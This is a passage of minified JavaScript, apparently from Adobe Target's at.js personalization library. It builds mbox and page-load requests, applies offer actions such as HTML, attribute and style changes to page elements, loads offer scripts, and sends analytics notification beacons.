L(r)||(n.analyticsDetails=r),$e(dp,t),Mt(n,Eo(t)),st(t)}function Ao(e){return We(lp,e),Rt({error:e}),ct(e)}function To(e,t){return We(lp,t),Rt({mbox:e,error:t}),ct(t)}function Oo(e,t){var n=e[am],r=t.mbox,a={},i={},o={};r===n?i.pageLoad={}:i.mboxes=[{index:0,name:r}],a.execute=i;var s=za(r,a);L(s)||(o.analytics=s);var c=ko(e);return L(c)||(o.platform=c),L(o)||(a.experienceCloud=o),a}function jo(e){var t=ye(),n=e.mbox,r=e.timeout,a=g(e.params)?e.params:{},i=function(e){return Io(n,e)},o=function(e){return To(n,e)},s=Oo(t,e);return Lt({mbox:n}),$a(s,a).then((function(e){return Qa(e,r)})).then(Co).then(i).catch(o)}function Do(e,t){var n=e[am],r=t.consumerId,a=void 0===r?n:r,i=t.request,o=t.page,s=void 0===o||o,c=za(a,i);i.impressionId=i.impressionId||Ka(s);var u=i.experienceCloud||{};L(c)||(u.analytics=c);var l=ko(e);return L(l)||(u.platform=l),L(u)||(i.experienceCloud=u),i}function xo(e){var t=ye(),n=e.timeout,r=function(e){return wo(e)},a=function(e){return Ao(e)},i=Do(t,e);return Lt({}),$a(i,{}).then((function(e){return Qa(e,n)})).then(Co).then(r).catch(a)}function Lo(e,t){return Yt(t).addClass(e)}function Mo(e,t){return Yt(t).css(e)}function Ro(e,t){return Yt(t).attr(e)}function No(e,t,n){return Yt(n).attr(e,t)}function Vo(e,t){return Yt(t).removeAttr(e)}function Fo(e,t,n){var r=Ro(e,n);_d(r)&&(Vo(e,n),No(t,r,n))}function Ho(e,t){return _d(Ro(e,t))}function Uo(e){return new Error("Could not find: "+e)}function Bo(e,t,n){return ot((function(r,a){var i=nt((function(){var t=n(e);L(t)||(i.disconnect(),r(t))}));Y((function(){i.disconnect(),a(Uo(e))}),t),i.observe(Tg,{childList:!0,subtree:!0})}))}function qo(){return Tg[eb]===tb}function Go(e,t,n){return ot((function(r,a){function i(){var t=n(e);L(t)?Og.requestAnimationFrame(i):r(t)}i(),Y((function(){a(Uo(e))}),t)}))}function zo(e,t,n){return ot((function(r,a){function i(){var t=n(e);L(t)?Y(i,nb):r(t)}i(),Y((function(){a(Uo(e))}),t)}))}function Yo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ye()[fm],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Yt,r=n(e);return L(r)?tt()?Bo(e,t,n):qo()?Go(e,t,n):zo(e,t,n):st(r)}function Wo(e){return Ro(Mf,e)}function $o(e){return Ho(Mf,e)}function Jo(e){return _((function(e){return Fo(Hf,Mf,e)}),x(en($f,e))),e}function Qo(e){return _((function(e){return Fo(Mf,Hf,e)}),x(en($f,e))),e}function Ko(e){return $e(_p,e),Ro(Hf,No(Hf,e,Jt("<"+$f+"/>")))}function Xo(e){var t=S($o,x(en($f,e)));return L(t)||_(Ko,U(Wo,t)),e}function Zo(e){return E([Jo,Xo,Qo])(e)}function es(e){var t=Ro(Hf,e);return _d(t)?t:null}function ts(e){return S(_d,U(es,x(en(Ff,e))))}function ns(e){return q((function(e,t){return e.then((function(){return $e(Tp,t),et({remoteScript:t}),cd.default(t)}))}),st(),e)}function rs(e){return e}function as(e,t){return We(up,t),et({action:e,error:t}),e}function is(e,t){var n,r=Yt(t[rf]),a=Zo($t(t[Jd])),i=ts(a);try{n=st(e(r,a))}catch(e){return ct(as(t,e))}return L(i)?n.then((function(){return rs(t)})).catch((function(e){return as(t,e)})):n.then((function(){return ns(i)})).then((function(){return rs(t)})).catch((function(e){return as(t,e)}))}function os(e){var t=$t(e);return H("",q((function(e,t){return e.push(kn($t(t))),e}),[],x(en(rb,t))))}function ss(e){var t=ad.default({},e),n=t[Jd];if(R(n))return t;var r=Yt(t[rf]);return Zt(Gf,r)?(t[$d]=Ef,t[Jd]=os(n),t):t}function cs(e){return e.indexOf("px")===e.length-2?e:e+"px"}function us(e,t){return _n(kn(t),e)}function ls(e){return $e(pp,e),is(us,e)}function ds(e){var t=Yt(e[rf]),n=e[Jd];return $e(pp,e),et({action:e}),wn(n,t),st(e)}function fs(e,t){return Cn(kn(t),e)}function ps(e){return $e(pp,e),is(fs,e)}function ms(e,t){return En(kn(t),e)}function gs(e){return $e(pp,e),is(ms,e)}function hs(e,t){var n=Xt(e);return yn(Pn(kn(t),e)),n}function vs(e){return $e(pp,e),is(hs,e)}function bs(e,t){return Qt(Pn(kn(t),e))}function ys(e){return $e(pp,e),is(bs,e)}function Ss(e,t){return Kt(Sn(kn(t),e))}function Ps(e){return $e(pp,e),is(Ss,e)}function Cs(e,t){return Xt(Pn(kn(t),e))}function Es(e){return $e(pp,e),is(Cs,e)}function _s(e){var t=e[Jd],n=Yt(e[rf]);return $e(pp,e),et({action:e}),Vo(Hf,n),No(Hf,Ko(t),n),st(e)}function ks(e){var t=e[Jd],n=Yt(e[rf]);return $e(pp,e),et({action:e}),_((function(e,t){return No(t,e,n)}),t),st(e)}function ws(e,t,n){_((function(e){_((function(t,r){return e.style.setProperty(r,t,n)}),t)}),x(e))}function Is(e){var t=Yt(e[rf]),n=e[Jd],r=n[nf];return $e(pp,e),et({action:e}),R(r)?Mo(n,t):ws(t,n,r),st(e)}function As(e){var t=Yt(e[rf]),n=e[Jd];return n[Kd]=cs(n[Kd]),n[Qd]=cs(n[Qd]),$e(pp,e),et({action:e}),Mo(n,t),st(e)}function Ts(e){var t=Yt(e[rf]),n=e[Jd];return n[Xd]=cs(n[Xd]),n[Zd]=cs(n[Zd]),$e(pp,e),et({action:e}),Mo(n,t),st(e)}function Os(e){var t=Yt(e[rf]);return $e(pp,e),et({action:e}),yn(t),st(e)}function js(e){var t=Yt(e[rf]),n=e[Jd],r=Number(n[ef]),a=Number(n[tf]);if(isNaN(r)&&isNaN(a))return $e(Ep,e),ct(e);var i=x(tn(t)),o=i[r],s=i[a];return Wt(o)&&Wt(s)?($e(pp,e),et({action:e}),r<a?Sn(o,s):Pn(o,s),st(e)):($e(Cp,e),ct(e))}function Ds(e){var t=ss(e);switch(t[$d]){case of:return ls(t);case cf:return ds(t);case Ef:return ps(t);case kf:return gs(t);case If:return vs(t);case Pf:return ys(t);case Cf:return Ps(t);case vf:return Es(t);case lf:return ks(t);case df:return _s(t);case ff:return Is(t);case mf:return As(t);case gf:return Ts(t);case hf:return Os(t);case pf:return js(t);default:return st(t)}}function xs(e){return e[$d]===yf||e[$d]===Sf}function Ls(e){var t=e[rf];return _d(t)||Bt(t)}function Ms(e){var t=e.key;if(!R(t)&&Ls(e)){var n=e[rf];No(ab,t,n)}}function Rs(e){var t=e[af];R(t)||Vn(t)}function Ns(e){if(Ls(e)){var t=e[rf];xs(e)?Lo(Kp,t):(Lo(Qp,t),Rs(e))}else Rs(e)}function Vs(e){_(Ns,e)}function Fs(e){var t=e.key;if(R(t))return!0;if(e[$d]===vf)return e[qm];var n=e[rf],r=Ro(ab,n);return r!==t||r===t&&!e[qm]}function Hs(e){return Fs(e)?Ds(e).then((function(){return $e(fp,e),et({action:e}),Ms(e),Ns(e),e})).catch((function(t){We(up,t),et({action:e,error:t}),Ns(e);var n=ad.default({},e);return n[Op]=!0,n})):(Ns(e),e)}function Us(e){var t=S((function(e){return!0===e[Op]}),e);return L(t)?st():(Vs(t),ct(e))}function Bs(e){return Yo(e[rf]).then((function(){return e})).catch((function(){var t=ad.default({},e);return t[Op]=!0,t}))}function qs(e){return Bs(e).then(Hs)}function Gs(e){return lt(U(qs,e)).then(Us)}function zs(e,t,n){return Yt(n).on(e,t)}function Ys(e,t,n){return Yt(n).off(e,t)}function Ws(e){return Yo(e[rf]).then((function(){return et({metric:e}),ad.default({found:!0},e)})).catch((function(){return We(ib,e),et({metric:e,message:ib}),e}))}function $s(e){var t=e.name,n=ur(zm)||{};n[t]=e,cr(zm,n)}function Js(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.page,r=void 0===n||n,a=(ur(zm)||{})[e];if(f(a))return a;var i=t.impressionId;return f(i)?a:ad.default({page:r,impressionId:i},a)}function Qs(e){_($s,e)}function Ks(e,t,n){return e[ob][sb](t,n)}function Xs(e,t,n){var r={};r[Km]=[Xm];var a={};a[Gv]=qv,a[zv]=t,a[Wv]=n,a[$v]=!0,a[Qv]=!1,a[Yv]=r;try{e(a)}catch(e){return!1}return!0}function Zs(e){return ob in e&&sb in e[ob]}function ec(e,t){return Zs(Og)?Ks(Og,e,t):Xs(Ei,e,t)}function tc(e){var t=za(e,{}),n={context:{beacon:!0}};if(!L(t)){var r={};r.analytics=t,n.experienceCloud=r}return n}function nc(e,t,n){var r=Ja(tc(e),t);return r.notifications=n,r}function rc(e,t,n){return $a(tc(e),t).then((function(e){return e.notifications=n,e}))}function ac(e,t,n){var r={id:de(),type:t,timestamp:B(),parameters:e.parameters,profileParameters:e.profileParameters,order:e.order,product:e.product};return L(n)||(r.tokens=n),r}function ic(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.mbox={name:r,state:a},i}function oc(e,t,n){var r=e.name,a=e.state,i=ac(e,t,n);return i.view={name:r,state:a},i}function sc(e){return new Promise((function(t,n){var r=va(ye());if(ec(r,JSON.stringify(e)))return $e(cb,r,e),void t();We(ub,r,e),n()}))}function cc(e,t,n){var r=xr(ye()[am]),a=ac(Ha({},r),t,[n]),i=nc(de(),r,[a]);$e(pb,e,a),et({source:e,event:t,request:i}),sc(i)}function uc(e,t,n){var r=xr(e),a=ac(Ha({},r),t,[n]);a.mbox={name:e};var i=nc(de(),r,[a]);$e(mb,e,a),et({mbox:e,event:t,request:i}),sc(i)}function lc(e){var t=ye()[am],n=[],r=Qm;if(_((function(e){var t=e.mbox,a=e.data;if(!f(a)){var i=a.eventTokens,o=void 0===i?[]:i;L(o)||n.push(ic(t,r,o))}}),e),!L(n)){var a=nc(t,{},n);$e(fb,n),et({source:hb,event:vb,request:a}),sc(a)}}function dc(e,t,n){var r=xr(ye()[am]),a=ac(Ha({},r),t,[n]);a.view={name:e};var i=nc(de(),r,[a]);$e(gb,e,a),et({view:e,event:t,request:i}),sc(i)}function fc(e){var t=e.viewName,n=e.impressionId,r=xr(ye()[am]),a=ac(Ha({},r),Qm,[]);a.view={name:t},$e(lb,t),rc(t,r,[a]).then((function(e){e.impressionId=n,et({view:t,event:bb,request:e}),sc(e)}))}function pc(e){if(!f(e)){var t=e.view,n=e.data,r=(void 0===n?{}:n).eventTokens,a=void 0===r?[]:r,i=t.name,o=t.impressionId,s=Js(i);if(!f(s)){var c=nc(i,{},[oc(s,Qm,a)]);c.impressionId=o,$e(db,i,a),et({view:i,event:vb,request:c}),sc(c)}}}function mc(e,t){e===qf&&Lo(Kp,t)}function gc(e,t){return!f(yb[e])&&!f(yb[e][t])}function hc(e,t,n){if(f(yb[e])){var r=y(yb);L(r)||_((function(e){_((function(r){var a=yb[e][r];Ys(t,a,n)}),y(yb[e])),delete yb[e]}),r)}}function vc(e,t,n){yb[e]=yb[e]||{},yb[e][t]=n}function bc(e,t,n,r){var a=n.type,i=n.selector,o=n.eventToken,s=I(a+":"+i+":"+o),c=function(){return r(e,a,o)};mc(a,i),t?gc(e,s)||(hc(e,a,i),vc(e,s,c),zs(a,c,i)):zs(a,c,i)}function yc(e,t,n,r){return Ws(n).then((function(n){n.found&&bc(e,t,n,r)}))}function Sc(e,t,n,r){return lt(U((function(n){return yc(e,t,n,r)}),n)).then(Eb).catch(_b)}function Pc(e){return Sc(e.name,!1,Cb(e),uc)}function Cc(e){return Sc(e.name,!0,Cb(e),dc)}function Ec(e){return Sc(Sb,!1,Cb(e),cc)}function _c(e){return Sc(Pb,!1,Cb(e),cc)}function kc(e){var t=U(wb,e);Rn(kv(t))}function wc(e){var t=U(wb,e);Nn(_v(t))}function Ic(e){var t=S(Cv,wv(e));return C(U(kb,t))}function Ac(e){return g(e)&&e.type!==uf}function Tc(e,t,n){return U((function(e){return ad.default({key:t,page:n},e)}),S(Ac,e))}function Oc(e,t,n){var r=e.eventToken,a=e.responseTokens;return Gs(Tc(e.content,t,n)).then((function(){return Ib({eventToken:r,responseTokens:a})})).catch((function(e){return Ab(e,{eventToken:r,responseTokens:a})}))}function jc(e){return g(e)&&e.type!==Rf}function Dc(e,t){return U(e,S(jc,wv(t)))}function xc(e,t,n){var r=i({status:Lp},e,t),a=U(Rv,S(Pv,n)),o={};return L(a)||(r.status=Op,o.errors=a),L(o)||(r.data=o),r}function Lc(e,t,n){var r=i({status:Lp},e,t),a=U(Rv,S(Pv,n)),o=U(Rv,S(Tb,n)),s=_v(U(Av,o)),c=_v(U(Tv,o)),u={};return L(a)||(r.status=Op,u.errors=a),L(s)||(u.eventTokens=s),L(c)||(u.responseTokens=c),L(u)||(r.data=u),r}function Mc(e,t,n){return lt(Dc((function(e){return Oc(e,!0)}),e)).then(t).then((function(t){return n(e),t}))}function Rc(e,t,n,r){var a=t.name;return lt(Dc((function(e){return Oc(e,a,n)}),t)).then((function(n){return Lc(e,t,n)})).then((function(e){return r(t),e}))}function Nc(e){return Mc(e,(function(t){return xc(Np,e,t)}),Pc)}function Vc(e){return Rc(Np,e,!0,Pc)}function Fc(e){kc(Ic(e))}function Hc(e){if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1])){var t=e.execute,n=(void 0===t?{}:t).pageLoad,r=void 0===n?{}:n;L(r)||Fc(r)}}function Uc(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;L(r)||wc(C(U(Ic,r)))}function Bc(e){kc(Ic(e)),Fn()}function qc(e){return Mc(e,(function(t){return xc($p,e,t)}),Ec)}function Gc(e){return lt(U(Nc,e))}function zc(e){return lt(U(Vc,e))}function Yc(e){return lt([_c(e)]).then(xc)}function Wc(e){var t=e.page;return Rc(Gm,e,t,Cc)}function $c(){}function Jc(){return new jb}function Qc(e,t,n){e.emit(t,n)}function Kc(e,t,n){e.on(t,n)}function Xc(e,t){Qc(Db,e,t)}function Zc(e,t){Kc(Db,e,t)}function eu(e){return{type:bf,content:e.url}}function tu(e){var t={};return t.type=of,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function nu(e){var t={};return t.type=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ru(e){var t={};return t.type=Ef,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function au(e){var t={};return t.type=kf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function iu(e){var t={};return t.type=If,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ou(e){var t={};return t.type=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function su(e){var t={};return t.type=Cf,t.content=e.content,t.selector=e.selector,
t.cssSelector=e.cssSelector,t}function cu(e){var t={};return t.type=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function uu(e){var t={};if(t.selector=e.selector,t.cssSelector=e.cssSelector,e.attribute===Hf)return t.type=df,t.content=e.value,t;t.type=lf;var n={};return n[e.attribute]=e.value,t.content=n,t}function lu(e){var t=e.style,n=void 0===t?{}:t,r={};return r.selector=e.selector,r.cssSelector=e.cssSelector,f(n.left)||f(n.top)?f(n.width)||f(n.height)?(r.type=ff,r.content=n,r):(r.type=mf,r.content=n,r):(r.type=gf,r.content=n,r)}function du(e){var t={};return t.type=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function fu(e){var t={};t.from=e.from,t.to=e.to;var n={};return n.type=pf,n.selector=e.selector,n.cssSelector=e.cssSelector,n.content=t,n}function pu(e){return _d(e.selector)&&_d(e.cssSelector)}function mu(e){var t={};if(L(e))return t;var n=[],r=[],a=[];_((function(e){switch(e.action){case sf:pu(e)?a.push(tu(e)):n.push({type:Nf,content:e.content});break;case uf:L(e.content)||_((function(e){return n.push({type:Rf,content:e})}),e.content);break;case cf:a.push(nu(e));break;case _f:a.push(ru(e));break;case wf:a.push(au(e));break;case Af:a.push(iu(e));break;case Pf:a.push(ou(e));break;case Cf:a.push(su(e));break;case vf:a.push(cu(e));break;case lf:a.push(uu(e));break;case ff:a.push(lu(e));break;case hf:a.push(du(e));break;case pf:a.push(fu(e));break;case bf:n.push(eu(e));break;case yf:r.push({type:qf,selector:e.selector,eventToken:e.clickTrackId})}}),e);var i={};if(!L(a)&&n.push({type:Bp,content:a}),!L(n)&&(i.options=n),!L(r)&&(i.metrics=r),L(i))return t;var o={};return o.pageLoad=i,t.execute=o,t}function gu(e,t){var n={};if(L(t))return n;var r=[],a=[];_((function(e){switch(e.action){case sf:r.push({type:Nf,content:e.content});break;case uf:L(e.content)||_((function(e){return r.push({type:Rf,content:e})}),e.content);break;case bf:r.push(eu(e));break;case Sf:a.push({type:qf,eventToken:e.clickTrackId})}}),t);var i={name:e};if(!L(r)&&(i.options=r),!L(a)&&(i.metrics=a),L(i))return n;var o={},s=[i];return o.mboxes=s,n.execute=o,n}function hu(e,t,n){return n?mu(t):gu(e,t)}function vu(e){var t=e.status,n=e.data,r={status:t,pageLoad:!0};return f(n)||(r.data=n),r}function bu(e){var t=e.status,n=e.mbox,r=e.data,a={status:t,mbox:n.name};return f(r)||(a.data=r),a}function yu(e){var t=e.status,n=e.view,r=e.data,a={status:t,view:n.name};return f(r)||(a.data=r),a}function Su(e){var t=e.status,n=e.data,r={status:t,prefetchMetrics:!0};return f(n)||(r.data=n),r}function Pu(e){if(f(e))return[null];var t=U(vu,[e]);return Nb(t)&&We(xb,e),t}function Cu(e){if(f(e))return[null];var t=U(bu,e);return Nb(t)&&We(Lb,e),t}function Eu(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:lc;if(f(e))return[null];var n=U(bu,e);return Nb(n)&&We(Lb,e),t(e),n}function _u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pc;if(f(e))return[null];var n=U(yu,[e]);return Nb(n)&&We(Mb,e),e.view.page?(t(e),n):n}function ku(e){if(f(e))return[null];var t=U(Su,[e]);return Nb(t)&&We(Rb,e),t}function wu(e){var t=C([Pu(e[0]),Cu(e[1]),Eu(e[2]),ku(e[3])]),n=S(bv,t),r=S(Pv,n);return L(r)?st(n):ct(r)}function Iu(e){return ct(e)}function Au(e,t){if(!L(t)){var n=t.options;L(n)||_((function(t){if(t.type===Nf){var n=of,r=t.content;t.type=Bp,t.content=[{type:n,selector:e,content:r}]}}),n)}}function Tu(e,t){var n=t.metrics;if(!L(n)){var r=t.name;_((function(t){t.name=r,t.selector=t.selector||e}),n)}}function Ou(e,t){var n=ad.default({},t),r=n.execute,a=void 0===r?{}:r,i=n.prefetch,o=void 0===i?{}:i,s=a.pageLoad,c=void 0===s?{}:s,u=a.mboxes,l=void 0===u?[]:u,d=o.mboxes,f=void 0===d?[]:d;return Au(e,c),_((function(t){return Au(e,t)}),l),_((function(t){return Tu(e,t)}),l),_((function(t){return Au(e,t)}),f),_((function(t){return Tu(e,t)}),f),n}function ju(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;L(r)||Qs(r)}function Du(e){var t=[],n=e.execute,r=void 0===n?{}:n,a=r.pageLoad,i=void 0===a?{}:a,o=r.mboxes,s=void 0===o?[]:o;L(i)?t.push(st(null)):t.push(qc(i)),L(s)?t.push(st(null)):t.push(Gc(s));var c=e.prefetch,u=void 0===c?{}:c,l=u.mboxes,d=void 0===l?[]:l,f=u.metrics,p=void 0===f?[]:f;return L(d)?t.push(st(null)):t.push(zc(d)),ud(p)&&!L(p)?t.push(Yc(u)):t.push(st(null)),Mn(),lt(t).then(wu).catch(Iu)}function xu(e,t){Y((function(){return e.location.replace(t)}))}function Lu(e){return _d(e)||Bt(e)?e:Gf}function Mu(e){Lo(Qp,e)}function Ru(e){var t=e.mbox,n=e.selector,r=e.offer,a=ye(),i=t===a[am];if(L(r))return $e(Ip),Mu(n),Mn(),void Ht({mbox:t});var o=Ou(n,hu(t,r,i)),s=Xi(o);if(!L(s)){var c=s.url;return $e(Ap,s),Ut({url:c}),void xu(Og,c)}Nt({mbox:t}),Hc(o),Du(o).then((function(e){L(e)||Vt({mbox:t,execution:e})})).catch((function(e){return Ft({error:e})}))}function Nu(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefetch,n=void 0===t?{}:t,r=e.execute,a=void 0===r?{}:r,i=a.pageLoad,o=void 0===i?{}:i,s=a.mboxes,c=void 0===s?[]:s,u=n.pageLoad,l=void 0===u?{}:u,d=n.views,f=void 0===d?[]:d,p=n.mboxes,m=void 0===p?[]:p;return L(o)&&L(c)&&L(l)&&L(f)&&L(m)}function Vu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.selector,r=e.response;if(Nu(r))return $e(Ip),Mu(n),Mn(),Ht({}),Xc(yg),st();var a=Ou(n,r),i=Xi(a);if(!L(i)){var o=i.url;return $e(Ap,i),Ut({url:o}),Xc(Sg),xu(Og,o),st()}return Nt({}),ju(a),Xc(bg),Hc(a,t),Du(a).then((function(e){L(e)||Vt({execution:e})})).catch((function(e){return Ft({error:e})}))}function Fu(e){var t=e[gg];if(L(t))return!1;var n=t.request,r=t.response;return!L(n)&&!L(r)}function Hu(e){return e[gg]}function Uu(e){window.__target_telemetry.addServerStateEntry(e)}function Bu(e){We(Vb,eg,e),Xc(yg),et({source:Vb,error:e}),Mn()}function qu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={selector:Gf,response:e};$e(Vb,zp,e),et({source:Vb,response:e}),Vu(n,t).catch(Bu)}function Gu(e,t){var n=ad.default({},t),r=n.execute,a=n.prefetch,i=e[Vm],o=e[Nm];return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),a&&(n.prefetch.mboxes=void 0),a&&!o&&(n.prefetch.views=void 0),n}function zu(e){var t=Hu(e),n=t.request,r=t.response,a=!0;$e(Vb,ag),et({source:Vb,serverState:t});var i=Gu(e,r);Hc(i),Uc(i),Uu(n),Co({request:n,response:i}).then((function(e){return qu(e,a)})).catch(Bu)}function Yu(){if(!Ue())return We(Vb,Qf),void et({source:Vb,error:Qf});var e=ye();if(Fu(e))zu(e);else{var t=e[Vm],n=e[Nm];if(!t&&!n)return $e(Vb,rg),void et({source:Vb,error:rg});Ln();var r={};if(t){var a={pageLoad:{}};r.execute=a}if(n){var i={views:[{}]};r.prefetch=i}var o=e[rm];$e(Vb,Yp,r),et({source:Vb,request:r});var s={request:r,timeout:o};ht()&&!vt()?yt().then((function(){xo(s).then(qu).catch(Bu)})).catch(Bu):xo(s).then(qu).catch(Bu)}}function Wu(){var e={};return e[xp]=!0,e}function $u(e){var t={};return t[xp]=!1,t[Op]=e,t}function Ju(e){return R(e)?$u(ap):e.length>Lf?$u(ip):Wu()}function Qu(e){if(!g(e))return $u(Xf);var t=Ju(e[Np]);return t[xp]?h(e[Lp])?h(e[Op])?Wu():$u(sp):$u(op):t}function Ku(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch;return g(n)||g(r)?Wu():$u(tp)}function Xu(e){if(!g(e))return $u(Xf);var t=e.request;if(!g(t))return $u(Zf);var n=t.execute,r=t.prefetch,a=t.notifications;return g(n)||g(r)?$u(np):ud(a)?Wu():$u(rp)}function Zu(e){if(!g(e))return $u(Xf);var t=Ju(e[Np]);if(!t[xp])return t;var n=e[Vp];return ud(n)?Wu():$u(cp)}function el(e){return g(e)?g(e.response)?Wu():$u(ep):$u(Xf)}function tl(e){if(!g(e))return $u(Xf);var t=Ju(e[Np]);return t[xp]?Wu():t}function nl(e){return{action:bf,url:e.content}}function rl(e){var t={};return t.action=sf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function al(e){var t={};return t.action=cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function il(e){var t={};return t.action=_f,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ol(e){var t={};return t.action=wf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function sl(e){var t={};return t.action=Af,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function cl(e){var t={};return t.action=Pf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ul(e){var t={};return t.action=Cf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ll(e){var t={};return t.action=vf,t.content=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function dl(e){var t=y(e.content)[0],n={};return n.action=lf,n.attribute=t,n.value=e.content[t],n.selector=e.selector,n.cssSelector=e.cssSelector,n}function fl(e){var t={};return t.action=lf,t.attribute=Hf,t.value=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function pl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function ml(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function gl(e){var t={};return t.action=ff,t.style=e.content,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function hl(e){var t={};return t.action=hf,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function vl(e){var t={};return t.action=pf,t.from=e.content.from,t.to=e.content.to,t.selector=e.selector,t.cssSelector=e.cssSelector,t}function bl(e){var t=[];return _((function(e){switch(e.type){case of:t.push(rl(e));break;case cf:t.push(al(e));break;case Ef:t.push(il(e));break;case kf:t.push(ol(e));break;case If:t.push(sl(e));break;case Pf:t.push(cl(e));break;case Cf:t.push(ul(e));break;case vf:t.push(ll(e));break;case lf:t.push(dl(e));break;case df:t.push(fl(e));break;case ff:t.push(pl(e));break;case mf:t.push(ml(e));break;case gf:t.push(gl(e));break;case hf:t.push(hl(e));break;case pf:t.push(vl(e));break;case bf:t.push(nl(e))}}),e),t}function yl(e){if(L(e))return[];var t=[];return _((function(e){e.type===qf&&(Mv(e)?t.push({action:yf,selector:e.selector,clickTrackId:e.eventToken}):t.push({action:Sf,clickTrackId:e.eventToken}))}),e),t}function Sl(e){if(L(e))return[];var t=[],n=[],r=[],a=e.options,i=void 0===a?[]:a,o=e.metrics,s=void 0===o?[]:o;_((function(e){switch(e.type){case Nf:t.push(e.content);break;case Rf:n.push(e.content);break;case bf:r.push(nl(e));break;case Bp:r.push.apply(r,bl(e.content))}}),i),L(t)||r.push({action:sf,content:t.join("")}),L(n)||r.push({action:uf,content:n});var c=yl(s);return L(c)||r.push.apply(r,c),r}function Pl(e){var t=e.execute,n=void 0===t?{}:t,r=n.pageLoad,a=void 0===r?{}:r,i=n.mboxes,o=void 0===i?[]:i,s=[];return s.push.apply(s,Sl(a)),s.push.apply(s,C(U(Sl,o))),s}function Cl(e,t){var n=Pl(t);e[Lp](n)}function El(e,t){var n=t[Hp]||Dp;e[Op](n,t)}function _l(e){var t=Qu(e),n=t[Op];if(!t[xp])return We(Fb,n),void et({source:Fb,options:e,error:n});if(!Ue())return Y(e[Op](jp,Qf)),We(Fb,Qf),void et({source:Fb,options:e,error:Qf});var r=function(t){return Cl(e,t)},a=function(t){return El(e,t)};$e(Fb,e),et({source:Fb,options:e}),ht()&&!vt()?yt().then((function(){jo(e).then(r).catch(a)})):jo(e).then(r).catch(a)}function kl(e){var t=Ku(e),n=t[Op];return t[xp]?Ue()?($e(Hb,e),et({source:Hb,options:e}),!ht()||vt()?xo(e):yt().then((function(){return xo(e)}))):(We(Hb,Qf),et({source:Hb,options:e,error:Qf}),ct(new Error(Qf))):(We(Hb,n),et({source:Hb,options:e,error:n}),ct(t))}function wl(e){var t=Lu(e.selector),n=I(t);qd.timeStart(n);var r=Zu(e),a=r[Op];if(!r[xp])return We(Ub,e,a),et({source:Ub,options:e,error:a}),void Mu(t);if(!Ue())return We(Ub,Qf),et({source:Ub,options:e,error:Qf}),void Mu(t);e.selector=t,$e(Ub,e),et({source:Ub,options:e}),Ru(e);var i=qd.timeEnd(n);qd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,i)}function Il(e){var t=Lu(e.selector),n=I(t);qd.timeStart(n);var r=el(e),a=r[Op];return r[xp]?Ue()?(e.selector=t,$e(Bb,e),et({source:Bb,options:e}),Vu(e).then((function(){var e=qd.timeEnd(n);qd.clearTiming(n),window.__target_telemetry.addRenderEntry(n,e)}))):(We(Bb,Qf),et({source:Bb,options:e,error:Qf}),Mu(t),ct(new Error(Qf))):(We(Bb,e,a),et({source:Bb,options:e,error:a}),Mu(t),ct(r))}function Al(e){var t=ye()[am],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=Xu(e),o=i[Op];if(!i[xp])return We(qb,o),void et({source:qb,options:e,error:o});if(!Ue())return We(qb,Qf),void et({source:qb,options:e,error:Qf});$e(qb,e),et({source:qb,options:e});var s=nc(r,{},a.notifications);!ht()||vt()?sc(s):We(qb,pg)}function Tl(e,t){var n=t[Np],r=ad.default({},t),a=g(t.params)?t.params:{};return r[Up]=ad.default({},xr(n),a),r[rm]=ga(e,t[rm]),r[Lp]=h(t[Lp])?t[Lp]:Fd,r[Op]=h(t[Op])?t[Op]:Fd,r}function Ol(e){var t=e[$d],n=e[rf];return _d(t)&&(_d(n)||Bt(n))}function jl(e){var t=e.mbox,n=e.type,r=void 0===n?Qm:n,a=g(e.params)?e.params:{},i=ad.default({},xr(t),a),o=ac(Ha({},i),r,[]);o.mbox={name:t},sc(nc(t,i,[o])).then((function(){$e(kp,e),e[Lp]()})).catch((function(){We(wp,e),e[Op](Dp,wp)}))}function Dl(e){if(ht()&&!vt())return We(wp,pg),void e[Op](Op,pg);jl(e)}function xl(e){return Dl(e),!e.preventDefault}function Ll(e){var t=e[rf],n=e[$d],r=x(Yt(t)),a=function(){return 